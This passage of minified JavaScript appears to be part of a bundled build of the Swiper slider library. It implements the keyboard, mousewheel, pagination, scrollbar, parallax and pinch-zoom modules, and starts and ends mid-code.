g=o.keyCode||o.charCode,$=n.params.keyboard.pageUpDown,E=$&&g===33,d=$&&g===34,h=g===37,I=g===39,v=g===38,T=g===40;if(!n.allowSlideNext&&(n.isHorizontal()&&I||n.isVertical()&&T||d)||!n.allowSlidePrev&&(n.isHorizontal()&&h||n.isVertical()&&v||E))return!1;if(!(o.shiftKey||o.altKey||o.ctrlKey||o.metaKey)&&!(W.activeElement&&W.activeElement.nodeName&&(W.activeElement.nodeName.toLowerCase()==="input"||W.activeElement.nodeName.toLowerCase()==="textarea"))){if(n.params.keyboard.onlyInViewport&&(E||d||h||I||v||T)){let ee=!1;if(n.$el.parents(`.${n.params.slideClass}`).length>0&&n.$el.parents(`.${n.params.slideActiveClass}`).length===0)return;const X=n.$el,q=X[0].clientWidth,U=X[0].clientHeight,Q=L.innerWidth,J=L.innerHeight,P=n.$el.offset();f&&(P.left-=n.$el[0].scrollLeft);const y=[[P.left,P.top],[P.left+q,P.top],[P.left,P.top+U],[P.left+q,P.top+U]];for(let B=0;B<y.length;B+=1){const G=y[B];if(G[0]>=0&&G[0]<=Q&&G[1]>=0&&G[1]<=J){if(G[0]===0&&G[1]===0)continue;ee=!0}}if(!ee)return}n.isHorizontal()?((E||d||h||I)&&(o.preventDefault?o.preventDefault():o.returnValue=!1),((d||I)&&!f||(E||h)&&f)&&n.slideNext(),((E||h)&&!f||(d||I)&&f)&&n.slidePrev()):((E||d||v||T)&&(o.preventDefault?o.preventDefault():o.returnValue=!1),(d||T)&&n.slideNext(),(E||v)&&n.slidePrev()),D("keyPress",g)}}function b(){n.keyboard.enabled||((0,u.Z)(W).on("keydown",A),n.keyboard.enabled=!0)}function w(){n.keyboard.enabled&&((0,u.Z)(W).off("keydown",A),n.keyboard.enabled=!1)}C("init",()=>{n.params.keyboard.enabled&&b()}),C("destroy",()=>{n.keyboard.enabled&&w()}),Object.assign(n.keyboard,{enable:b,disable:w})}function me(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Jj)();N({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),n.mousewheel={enabled:!1};let L,A=(0,ye.zO)(),b;const w=[];function c(v){let q=0,U=0,Q=0,J=0;return"detail"in v&&(U=v.detail),"wheelDelta"in v&&(U=-v.wheelDelta/120),"wheelDeltaY"in v&&(U=-v.wheelDeltaY/120),"wheelDeltaX"in v&&(q=-v.wheelDeltaX/120),"axis"in v&&v.axis===v.HORIZONTAL_AXIS&&(q=U,U=0),Q=q*10,J=U*10,"deltaY"in v&&(J=v.deltaY),"deltaX"in v&&(Q=v.deltaX),v.shiftKey&&!Q&&(Q=J,J=0),(Q||J)&&v.deltaMode&&(v.deltaMode===1?(Q*=40,J*=40):(Q*=800,J*=800)),Q&&!q&&(q=Q<1?-1:1),J&&!U&&(U=J<1?-1:1),{spinX:q,spinY:U,pixelX:Q,pixelY:J}}function f(){n.enabled&&(n.mouseEntered=!0)}function o(){n.enabled&&(n.mouseEntered=!1)}function g(v){return n.params.mousewheel.thresholdDelta&&v.delta<n.params.mousewheel.thresholdDelta||n.params.mousewheel.thresholdTime&&(0,ye.zO)()-A<n.params.mousewheel.thresholdTime?!1:v.delta>=6&&(0,ye.zO)()-A<60?!0:(v.direction<0?(!n.isEnd||n.params.loop)&&!n.animating&&(n.slideNext(),D("scroll",v.raw)):(!n.isBeginning||n.params.loop)&&!n.animating&&(n.slidePrev(),D("scroll",v.raw)),A=new W.Date().getTime(),!1)}function $(v){const T=n.params.mousewheel;if(v.direction<0){if(n.isEnd&&!n.params.loop&&T.releaseOnEdges)return!0}else if(n.isBeginning&&!n.params.loop&&T.releaseOnEdges)return!0;return!1}function E(v){let T=v,ee=!0;if(!n.enabled)return;const X=n.params.mousewheel;n.params.cssMode&&T.preventDefault();let q=n.$el;if(n.params.mousewheel.eventsTarget!=="container"&&(q=(0,u.Z)(n.params.mousewheel.eventsTarget)),!n.mouseEntered&&!q[0].contains(T.target)&&!X.releaseOnEdges)return!0;T.originalEvent&&(T=T.originalEvent);let U=0;const Q=n.rtlTranslate?-1:1,J=c(T);if(X.forceToAxis)if(n.isHorizontal())if(Math.abs(J.pixelX)>Math.abs(J.pixelY))U=-J.pixelX*Q;else return!0;else if(Math.abs(J.pixelY)>Math.abs(J.pixelX))U=-J.pixelY;else return!0;else U=Math.abs(J.pixelX)>Math.abs(J.pixelY)?-J.pixelX*Q:-J.pixelY;if(U===0)return!0;X.invert&&(U=-U);let P=n.getTranslate()+U*X.sensitivity;if(P>=n.minTranslate()&&(P=n.minTranslate()),P<=n.maxTranslate()&&(P=n.maxTranslate()),ee=n.params.loop?!0:!(P===n.minTranslate()||P===n.maxTranslate()),ee&&n.params.nested&&T.stopPropagation(),!n.params.freeMode||!n.params.freeMode.enabled){const y={time:(0,ye.zO)(),delta:Math.abs(U),direction:Math.sign(U),raw:v};w.length>=2&&w.shift();const B=w.length?w[w.length-1]:void 0;if(w.push(y),B?(y.direction!==B.direction||y.delta>B.delta||y.time>B.time+150)&&g(y):g(y),$(y))return!0}else{const y={time:(0,ye.zO)(),delta:Math.abs(U),direction:Math.sign(U)},B=b&&y.time<b.time+500&&y.delta<=b.delta&&y.direction===b.direction;if(!B){b=void 0,n.params.loop&&n.loopFix();let G=n.getTranslate()+U*X.sensitivity;const ue=n.isBeginning,ie=n.isEnd;if(G>=n.minTranslate()&&(G=n.minTranslate()),G<=n.maxTranslate()&&(G=n.maxTranslate()),n.setTransition(0),n.setTranslate(G),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!ue&&n.isBeginning||!ie&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeMode.sticky){clearTimeout(L),L=void 0,w.length>=15&&w.shift();const M=w.length?w[w.length-1]:void 0,V=w[0];if(w.push(y),M&&(y.delta>M.delta||y.direction!==M.direction))w.splice(0);else if(w.length>=15&&y.time-V.time<500&&V.delta-y.delta>=1&&y.delta<=6){const K=U>0?.8:.2;b=y,w.splice(0),L=(0,ye.Y3)(()=>{n.slideToClosest(n.params.speed,!0,void 0,K)},0)}L||(L=(0,ye.Y3)(()=>{b=y,w.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(B||D("scroll",T),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),G===n.minTranslate()||G===n.maxTranslate())return!0}}return T.preventDefault?T.preventDefault():T.returnValue=!1,!1}function d(v){let T=n.$el;n.params.mousewheel.eventsTarget!=="container"&&(T=(0,u.Z)(n.params.mousewheel.eventsTarget)),T[v]("mouseenter",f),T[v]("mouseleave",o),T[v]("wheel",E)}function h(){return n.params.cssMode?(n.wrapperEl.removeEventListener("wheel",E),!0):n.mousewheel.enabled?!1:(d("on"),n.mousewheel.enabled=!0,!0)}function I(){return n.params.cssMode?(n.wrapperEl.addEventListener(event,E),!0):n.mousewheel.enabled?(d("off"),n.mousewheel.enabled=!1,!0):!1}C("init",()=>{!n.params.mousewheel.enabled&&n.params.cssMode&&I(),n.params.mousewheel.enabled&&h()}),C("destroy",()=>{n.params.cssMode&&h(),n.mousewheel.enabled&&I()}),Object.assign(n.mousewheel,{enable:h,disable:I})}var ze=Ie(8988);function he(Y){return Y===void 0&&(Y=""),`.${Y.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}var lt=Ie(20077);function Xe(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W="swiper-pagination";N({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:d=>d,formatFractionTotal:d=>d,bulletClass:`${W}-bullet`,bulletActiveClass:`${W}-bullet-active`,modifierClass:`${W}-`,currentClass:`${W}-current`,totalClass:`${W}-total`,hiddenClass:`${W}-hidden`,progressbarFillClass:`${W}-progressbar-fill`,progressbarOppositeClass:`${W}-progressbar-opposite`,clickableClass:`${W}-clickable`,lockClass:`${W}-lock`,horizontalClass:`${W}-horizontal`,verticalClass:`${W}-vertical`,paginationDisabledClass:`${W}-disabled`}}),n.pagination={el:null,$el:null,bullets:[]};let L,A=0;function b(){return!n.params.pagination.el||!n.pagination.el||!n.pagination.$el||n.pagination.$el.length===0}function w(d,h){const{bulletActiveClass:I}=n.params.pagination;d[h]().addClass(`${I}-${h}`)[h]().addClass(`${I}-${h}-${h}`)}function c(){const d=n.rtl,h=n.params.pagination;if(b())return;const I=n.virtual&&n.params.virtual.enabled?n.virtual.slides.length:n.slides.length,v=n.pagination.$el;let T;const ee=n.params.loop?Math.ceil((I-n.loopedSlides*2)/n.params.slidesPerGroup):n.snapGrid.length;if(n.params.loop?(T=Math.ceil((n.activeIndex-n.loopedSlides)/n.params.slidesPerGroup),T>I-1-n.loopedSlides*2&&(T-=I-n.loopedSlides*2),T>ee-1&&(T-=ee),T<0&&n.params.paginationType!=="bullets"&&(T=ee+T)):typeof n.snapIndex<"u"?T=n.snapIndex:T=n.activeIndex||0,h.type==="bullets"&&n.pagination.bullets&&n.pagination.bullets.length>0){const X=n.pagination.bullets;let q,U,Q;if(h.dynamicBullets&&(L=X.eq(0)[n.isHorizontal()?"outerWidth":"outerHeight"](!0),v.css(n.isHorizontal()?"width":"height",`${L*(h.dynamicMainBullets+4)}px`),h.dynamicMainBullets>1&&n.previousIndex!==void 0&&(A+=T-(n.previousIndex-n.loopedSlides||0),A>h.dynamicMainBullets-1?A=h.dynamicMainBullets-1:A<0&&(A=0)),q=Math.max(T-A,0),U=q+(Math.min(X.length,h.dynamicMainBullets)-1),Q=(U+q)/2),X.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(J=>`${h.bulletActiveClass}${J}`).join(" ")),v.length>1)X.each(J=>{const P=(0,u.Z)(J),y=P.index();y===T&&P.addClass(h.bulletActiveClass),h.dynamicBullets&&(y>=q&&y<=U&&P.addClass(`${h.bulletActiveClass}-main`),y===q&&w(P,"prev"),y===U&&w(P,"next"))});else{const J=X.eq(T),P=J.index();if(J.addClass(h.bulletActiveClass),h.dynamicBullets){const y=X.eq(q),B=X.eq(U);for(let G=q;G<=U;G+=1)X.eq(G).addClass(`${h.bulletActiveClass}-main`);if(n.params.loop)if(P>=X.length){for(let G=h.dynamicMainBullets;G>=0;G-=1)X.eq(X.length-G).addClass(`${h.bulletActiveClass}-main`);X.eq(X.length-h.dynamicMainBullets-1).addClass(`${h.bulletActiveClass}-prev`)}else w(y,"prev"),w(B,"next");else w(y,"prev"),w(B,"next")}}if(h.dynamicBullets){const J=Math.min(X.length,h.dynamicMainBullets+4),P=(L*J-L)/2-Q*L,y=d?"right":"left";X.css(n.isHorizontal()?y:"top",`${P}px`)}}if(h.type==="fraction"&&(v.find(he(h.currentClass)).text(h.formatFractionCurrent(T+1)),v.find(he(h.totalClass)).text(h.formatFractionTotal(ee))),h.type==="progressbar"){let X;h.progressbarOpposite?X=n.isHorizontal()?"vertical":"horizontal":X=n.isHorizontal()?"horizontal":"vertical";const q=(T+1)/ee;let U=1,Q=1;X==="horizontal"?U=q:Q=q,v.find(he(h.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${U}) scaleY(${Q})`).transition(n.params.speed)}h.type==="custom"&&h.renderCustom?(v.html(h.renderCustom(n,T+1,ee)),D("paginationRender",v[0])):D("paginationUpdate",v[0]),n.params.watchOverflow&&n.enabled&&v[n.isLocked?"addClass":"removeClass"](h.lockClass)}function f(){const d=n.params.pagination;if(b())return;const h=n.virtual&&n.params.virtual.enabled?n.virtual.slides.length:n.slides.length,I=n.pagination.$el;let v="";if(d.type==="bullets"){let T=n.params.loop?Math.ceil((h-n.loopedSlides*2)/n.params.slidesPerGroup):n.snapGrid.length;n.params.freeMode&&n.params.freeMode.enabled&&!n.params.loop&&T>h&&(T=h);for(let ee=0;ee<T;ee+=1)d.renderBullet?v+=d.renderBullet.call(n,ee,d.bulletClass):v+=`<${d.bulletElement} class="${d.bulletClass}"></${d.bulletElement}>`;I.html(v),n.pagination.bullets=I.find(he(d.bulletClass))}d.type==="fraction"&&(d.renderFraction?v=d.renderFraction.call(n,d.currentClass,d.totalClass):v=`<span class="${d.currentClass}"></span> / <span class="${d.totalClass}"></span>`,I.html(v)),d.type==="progressbar"&&(d.renderProgressbar?v=d.renderProgressbar.call(n,d.progressbarFillClass):v=`<span class="${d.progressbarFillClass}"></span>`,I.html(v)),d.type!=="custom"&&D("paginationRender",n.pagination.$el[0])}function o(){n.params.pagination=(0,lt.Z)(n,n.originalParams.pagination,n.params.pagination,{el:"swiper-pagination"});const d=n.params.pagination;if(!d.el)return;let h=(0,u.Z)(d.el);h.length!==0&&(n.params.uniqueNavElements&&typeof d.el=="string"&&h.length>1&&(h=n.$el.find(d.el),h.length>1&&(h=h.filter(I=>(0,u.Z)(I).parents(".swiper")[0]===n.el))),d.type==="bullets"&&d.clickable&&h.addClass(d.clickableClass),h.addClass(d.modifierClass+d.type),h.addClass(n.isHorizontal()?d.horizontalClass:d.verticalClass),d.type==="bullets"&&d.dynamicBullets&&(h.addClass(`${d.modifierClass}${d.type}-dynamic`),A=0,d.dynamicMainBullets<1&&(d.dynamicMainBullets=1)),d.type==="progressbar"&&d.progressbarOpposite&&h.addClass(d.progressbarOppositeClass),d.clickable&&h.on("click",he(d.bulletClass),function(v){v.preventDefault();let T=(0,u.Z)(this).index()*n.params.slidesPerGroup;n.params.loop&&(T+=n.loopedSlides),n.slideTo(T)}),Object.assign(n.pagination,{$el:h,el:h[0]}),n.enabled||h.addClass(d.lockClass))}function g(){const d=n.params.pagination;if(b())return;const h=n.pagination.$el;h.removeClass(d.hiddenClass),h.removeClass(d.modifierClass+d.type),h.removeClass(n.isHorizontal()?d.horizontalClass:d.verticalClass),n.pagination.bullets&&n.pagination.bullets.removeClass&&n.pagination.bullets.removeClass(d.bulletActiveClass),d.clickable&&h.off("click",he(d.bulletClass))}C("init",()=>{n.params.pagination.enabled===!1?E():(o(),f(),c())}),C("activeIndexChange",()=>{(n.params.loop||typeof n.snapIndex>"u")&&c()}),C("snapIndexChange",()=>{n.params.loop||c()}),C("slidesLengthChange",()=>{n.params.loop&&(f(),c())}),C("snapGridLengthChange",()=>{n.params.loop||(f(),c())}),C("destroy",()=>{g()}),C("enable disable",()=>{const{$el:d}=n.pagination;d&&d[n.enabled?"removeClass":"addClass"](n.params.pagination.lockClass)}),C("lock unlock",()=>{c()}),C("click",(d,h)=>{const I=h.target,{$el:v}=n.pagination;if(n.params.pagination.el&&n.params.pagination.hideOnClick&&v&&v.length>0&&!(0,u.Z)(I).hasClass(n.params.pagination.bulletClass)){if(n.navigation&&(n.navigation.nextEl&&I===n.navigation.nextEl||n.navigation.prevEl&&I===n.navigation.prevEl))return;const T=v.hasClass(n.params.pagination.hiddenClass);D(T===!0?"paginationShow":"paginationHide"),v.toggleClass(n.params.pagination.hiddenClass)}});const $=()=>{n.$el.removeClass(n.params.pagination.paginationDisabledClass),n.pagination.$el&&n.pagination.$el.removeClass(n.params.pagination.paginationDisabledClass),o(),f(),c()},E=()=>{n.$el.addClass(n.params.pagination.paginationDisabledClass),n.pagination.$el&&n.pagination.$el.addClass(n.params.pagination.paginationDisabledClass),g()};Object.assign(n.pagination,{enable:$,disable:E,render:f,update:c,init:o,destroy:g})}function fe(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Me)();let L=!1,A=null,b=null,w,c,f,o;N({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),n.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null};function g(){if(!n.params.scrollbar.el||!n.scrollbar.el)return;const{scrollbar:y,rtlTranslate:B,progress:G}=n,{$dragEl:ue,$el:ie}=y,M=n.params.scrollbar;let V=c,K=(f-c)*G;B?(K=-K,K>0?(V=c-K,K=0):-K+c>f&&(V=f+K)):K<0?(V=c+K,K=0):K+c>f&&(V=f-K),n.isHorizontal()?(ue.transform(`translate3d(${K}px, 0, 0)`),ue[0].style.width=`${V}px`):(ue.transform(`translate3d(0px, ${K}px, 0)`),ue[0].style.height=`${V}px`),M.hide&&(clearTimeout(A),ie[0].style.opacity=1,A=setTimeout(()=>{ie[0].style.opacity=0,ie.transition(400)},1e3))}function $(y){!n.params.scrollbar.el||!n.scrollbar.el||n.scrollbar.$dragEl.transition(y)}function E(){if(!n.params.scrollbar.el||!n.scrollbar.el)return;const{scrollbar:y}=n,{$dragEl:B,$el:G}=y;B[0].style.width="",B[0].style.height="",f=n.isHorizontal()?G[0].offsetWidth:G[0].offsetHeight,o=n.size/(n.virtualSize+n.params.slidesOffsetBefore-(n.params.centeredSlides?n.snapGrid[0]:0)),n.params.scrollbar.dragSize==="auto"?c=f*o:c=parseInt(n.params.scrollbar.dragSize,10),n.isHorizontal()?B[0].style.width=`${c}px`:B[0].style.height=`${c}px`,o>=1?G[0].style.display="none":G[0].style.display="",n.params.scrollbar.hide&&(G[0].style.opacity=0),n.params.watchOverflow&&n.enabled&&y.$el[n.isLocked?"addClass":"removeClass"](n.params.scrollbar.lockClass)}function d(y){return n.isHorizontal()?y.type==="touchstart"||y.type==="touchmove"?y.targetTouches[0].clientX:y.clientX:y.type==="touchstart"||y.type==="touchmove"?y.targetTouches[0].clientY:y.clientY}function h(y){const{scrollbar:B,rtlTranslate:G}=n,{$el:ue}=B;let ie;ie=(d(y)-ue.offset()[n.isHorizontal()?"left":"top"]-(w!==null?w:c/2))/(f-c),ie=Math.max(Math.min(ie,1),0),G&&(ie=1-ie);const M=n.minTranslate()+(n.maxTranslate()-n.minTranslate())*ie;n.updateProgress(M),n.setTranslate(M),n.updateActiveIndex(),n.updateSlidesClasses()}function I(y){const B=n.params.scrollbar,{scrollbar:G,$wrapperEl:ue}=n,{$el:ie,$dragEl:M}=G;L=!0,w=y.target===M[0]||y.target===M?d(y)-y.target.getBoundingClientRect()[n.isHorizontal()?"left":"top"]:null,y.preventDefault(),y.stopPropagation(),ue.transition(100),M.transition(100),h(y),clearTimeout(b),ie.transition(0),B.hide&&ie.css("opacity",1),n.params.cssMode&&n.$wrapperEl.css("scroll-snap-type","none"),D("scrollbarDragStart",y)}function v(y){const{scrollbar:B,$wrapperEl:G}=n,{$el:ue,$dragEl:ie}=B;L&&(y.preventDefault?y.preventDefault():y.returnValue=!1,h(y),G.transition(0),ue.transition(0),ie.transition(0),D("scrollbarDragMove",y))}function T(y){const B=n.params.scrollbar,{scrollbar:G,$wrapperEl:ue}=n,{$el:ie}=G;L&&(L=!1,n.params.cssMode&&(n.$wrapperEl.css("scroll-snap-type",""),ue.transition("")),B.hide&&(clearTimeout(b),b=(0,ye.Y3)(()=>{ie.css("opacity",0),ie.transition(400)},1e3)),D("scrollbarDragEnd",y),B.snapOnRelease&&n.slideToClosest())}function ee(y){const{scrollbar:B,touchEventsTouch:G,touchEventsDesktop:ue,params:ie,support:M}=n,V=B.$el;if(!V)return;const K=V[0],$e=M.passiveListener&&ie.passiveListeners?{passive:!1,capture:!1}:!1,Pe=M.passiveListener&&ie.passiveListeners?{passive:!0,capture:!1}:!1;if(!K)return;const ot=y==="on"?"addEventListener":"removeEventListener";M.touch?(K[ot](G.start,I,$e),K[ot](G.move,v,$e),K[ot](G.end,T,Pe)):(K[ot](ue.start,I,$e),W[ot](ue.move,v,$e),W[ot](ue.end,T,Pe))}function X(){!n.params.scrollbar.el||!n.scrollbar.el||ee("on")}function q(){!n.params.scrollbar.el||!n.scrollbar.el||ee("off")}function U(){const{scrollbar:y,$el:B}=n;n.params.scrollbar=(0,lt.Z)(n,n.originalParams.scrollbar,n.params.scrollbar,{el:"swiper-scrollbar"});const G=n.params.scrollbar;if(!G.el)return;let ue=(0,u.Z)(G.el);n.params.uniqueNavElements&&typeof G.el=="string"&&ue.length>1&&B.find(G.el).length===1&&(ue=B.find(G.el)),ue.addClass(n.isHorizontal()?G.horizontalClass:G.verticalClass);let ie=ue.find(`.${n.params.scrollbar.dragClass}`);ie.length===0&&(ie=(0,u.Z)(`<div class="${n.params.scrollbar.dragClass}"></div>`),ue.append(ie)),Object.assign(y,{$el:ue,el:ue[0],$dragEl:ie,dragEl:ie[0]}),G.draggable&&X(),ue&&ue[n.enabled?"removeClass":"addClass"](n.params.scrollbar.lockClass)}function Q(){const y=n.params.scrollbar,B=n.scrollbar.$el;B&&B.removeClass(n.isHorizontal()?y.horizontalClass:y.verticalClass),q()}C("init",()=>{n.params.scrollbar.enabled===!1?P():(U(),E(),g())}),C("update resize observerUpdate lock unlock",()=>{E()}),C("setTranslate",()=>{g()}),C("setTransition",(y,B)=>{$(B)}),C("enable disable",()=>{const{$el:y}=n.scrollbar;y&&y[n.enabled?"removeClass":"addClass"](n.params.scrollbar.lockClass)}),C("destroy",()=>{Q()});const J=()=>{n.$el.removeClass(n.params.scrollbar.scrollbarDisabledClass),n.scrollbar.$el&&n.scrollbar.$el.removeClass(n.params.scrollbar.scrollbarDisabledClass),U(),E(),g()},P=()=>{n.$el.addClass(n.params.scrollbar.scrollbarDisabledClass),n.scrollbar.$el&&n.scrollbar.$el.addClass(n.params.scrollbar.scrollbarDisabledClass),Q()};Object.assign(n.scrollbar,{enable:J,disable:P,updateSize:E,setTranslate:g,init:U,destroy:Q})}function oe(Y){let{swiper:n,extendParams:N,on:C}=Y;N({parallax:{enabled:!1}});const D=(A,b)=>{const{rtl:w}=n,c=(0,u.Z)(A),f=w?-1:1,o=c.attr("data-swiper-parallax")||"0";let g=c.attr("data-swiper-parallax-x"),$=c.attr("data-swiper-parallax-y");const E=c.attr("data-swiper-parallax-scale"),d=c.attr("data-swiper-parallax-opacity");if(g||$?(g=g||"0",$=$||"0"):n.isHorizontal()?(g=o,$="0"):($=o,g="0"),g.indexOf("%")>=0?g=`${parseInt(g,10)*b*f}%`:g=`${g*b*f}px`,$.indexOf("%")>=0?$=`${parseInt($,10)*b}%`:$=`${$*b}px`,typeof d<"u"&&d!==null){const h=d-(d-1)*(1-Math.abs(b));c[0].style.opacity=h}if(typeof E>"u"||E===null)c.transform(`translate3d(${g}, ${$}, 0px)`);else{const h=E-(E-1)*(1-Math.abs(b));c.transform(`translate3d(${g}, ${$}, 0px) scale(${h})`)}},W=()=>{const{$el:A,slides:b,progress:w,snapGrid:c}=n;A.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(f=>{D(f,w)}),b.each((f,o)=>{let g=f.progress;n.params.slidesPerGroup>1&&n.params.slidesPerView!=="auto"&&(g+=Math.ceil(o/2)-w*(c.length-1)),g=Math.min(Math.max(g,-1),1),(0,u.Z)(f).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each($=>{D($,g)})})},L=function(A){A===void 0&&(A=n.params.speed);const{$el:b}=n;b.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(w=>{const c=(0,u.Z)(w);let f=parseInt(c.attr("data-swiper-parallax-duration"),10)||A;A===0&&(f=0),c.transition(f)})};C("beforeInit",()=>{n.params.parallax.enabled&&(n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0)}),C("init",()=>{n.params.parallax.enabled&&W()}),C("setTranslate",()=>{n.params.parallax.enabled&&W()}),C("setTransition",(A,b)=>{n.params.parallax.enabled&&L(b)})}function pe(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Jj)();N({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),n.zoom={enabled:!1};let L=1,A=!1,b,w,c;const f={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},o={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},g={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let $=1;Object.defineProperty(n.zoom,"scale",{get(){return $},set(M){if($!==M){const V=f.$imageEl?f.$imageEl[0]:void 0,K=f.$slideEl?f.$slideEl[0]:void 0;D("zoomChange",M,V,K)}$=M}});function E(M){if(M.targetTouches.length<2)return 1;const V=M.targetTouches[0].pageX,K=M.targetTouches[0].pageY,$e=M.targetTouches[1].pageX,Pe=M.targetTouches[1].pageY;return Math.sqrt(($e-V)**2+(Pe-K)**2)}function d(M){const V=n.support,K=n.params.zoom;if(w=!1,c=!1,!V.gestures){if(M.type!=="touchstart"||M.type==="touchstart"&&M.targetTouches.length<2)return;w=!0,f.scaleStart=E(M)}if((!f.$slideEl||!f.$slideEl.length)&&(f.$slideEl=(0,u.Z)(M.target).closest(`.${n.params.slideClass}`),f.$slideEl.length===0&&(f.$slideEl=n.slides.eq(n.activeIndex)),f.$imageEl=f.$slideEl.find(`.${K.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${K.containerClass}`),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||K.maxRatio,f.$imageWrapEl.length===0)){f.$imageEl=void 0;return}f.$imageEl&&f.$imageEl.transition(0),A=!0}function h(M){const V=n.support,K=n.params.zoom,$e=n.zoom;if(!V.gestures){if(M.type!=="touchmove"||M.type==="touchmove"&&M.targetTouches.length<2)return;c=!0,f.scaleMove=E(M)}if(!f.$imageEl||f.$imageEl.length===0){M.type==="gesturechange"&&d(M);return}V.gestures?$e.scale=M.scale*L:$e.scale=f.scaleMove/f.scaleStart*L,$e.scale>f.maxRatio&&($e.scale=f.maxRatio-1+($e.scale-f.maxRatio+1)**.5),$e.scale<K.minRatio&&($e.scale=K.minRatio+1-(K.minRatio-$e.scale+1)**.5),f.$imageEl.transform(`translate3d(0,0,0) scale(${$e.scale})`)}function I(M){const V=n.device,K=n.support,$e=n.params.zoom,Pe=n.zoom;if(!K.gestures){if(!w||!c||M.type!=="touchend"||M.type==="touchend"&&M.changedTouches.length<2&&!V.android)return;w=!1,c=!1}!f.$imageEl||f.$imageEl.length===0||(Pe.scale=Math.max(Math.min(Pe.scale,f.maxRatio),$e.minRatio),f.$imageEl.transition(n.params.speed).transform(`translate3d(0,0,0) scale(${Pe.scale})`),L=Pe.scale,A=!1,Pe.scale===1&&(f.$slideEl=void 0))}function v(M){const V=n.device;!f.$imageEl||f.$imageEl.length===0||o.isTouched||(V.android&&M.cancelable&&M.preventDefault(),o.isTouched=!0,o.touchesStart.x=M.type==="touchstart"?M.targetTouches[0].pageX:M.pageX,o.touchesStart.y=M.type==="touchstart"?M.targetTouches[0].pageY:M.pageY)}function T(M){const V=n.zoom;if(!f.$imageEl||f.$imageEl.length===0||(n.allowClick=!1,!o.isTouched||!f.$slideEl))return;o.isMoved||(o.width=f.$imageEl[0].offsetWidth,o.height=f.$imageEl[0].offsetHeight,o.startX=(0,ye.R6)(f.$imageWrapEl[0],"x")||0,o.startY=(0,ye.R6)(f.$imageWrapEl[0],"y")||0,f.slideWidth=f.$slideEl[0].offsetWidth,f.slideHeight=f.$slideEl[0].offsetHeight,f.$imageWrapEl.transition(0));const K=o.width*V.scale,$e=o.height*V.scale;if(!(K<f.slideWidth&&$e<f.slideHeight)){if(o.minX=Math.min(f.slideWidth/2-K/2,0),o.maxX=-o.minX,o.minY=Math.min(f.slideHeight/2-$e/2,0),o.maxY=-o.minY,o.touchesCurrent.x=M.type==="touchmove"?M.targetTouches[0].pageX:M.pageX,o.touchesCurrent.y=M.type==="touchmove"?M.targetTouches[0].pageY:M.pageY,!o.isMoved&&!A){if(n.isHorizontal()&&(Math.floor(o.minX)===Math.floor(o.startX)&&o.touchesCurrent.x<o.touchesStart.x||Math.floor(o.maxX)===Math.floor(o.startX)&&o.touchesCurrent.x>o.touchesStart.x)){o.isTouched=!1;return}if(!n.isHorizontal()&&(Math.floor(o.minY)===Math.floor(o.startY)&&o.touchesCurrent.y<o.touchesStart.y||Math.floor(o.maxY)===Math.floor(o.startY)&&o.touchesCurrent.y>o.touchesStart.y)){o.isTouched=!1;return}}M.cancelable&&M.preventDefault(),M.stopPropagation(),o.isMoved=!0,o.currentX=o.touchesCurrent.x-o.touchesStart.x+o.startX,o.currentY=o.touchesCurrent.y-o.touchesStart.y+o.startY,o.currentX<o.minX&&(o.currentX=o.minX+1-(o.minX-o.currentX+1)**.8),o.currentX>o.maxX&&(o.currentX=o.maxX-1+(o.currentX-o.maxX+1)**.8),o.currentY<o.minY&&(o.currentY=o.minY+1-(o.minY-o.currentY+1)**.8),o.currentY>o.maxY&&(o.currentY=o.maxY-1+(o.currentY-o.maxY+1)**.8),g.prevPositionX||(g.prevPositionX=o.touchesCurrent.x),g.prevPositionY||(g.prevPositionY=o.touchesCurrent.y),g.prevTime||(g.prevTime=Date.now()),g.x=(o.touchesCurrent.x-g.prevPositionX)/(Date.now()-g.prevTime)/2,g.y=(o.touchesCurrent.y-g.prevPositionY)/(Date.now()-g.prevTime)/2,Math.abs(o.touchesCurrent.x-g.prevPositionX)<2&&(g.x=0),Math.abs(o.touchesCurrent.y-g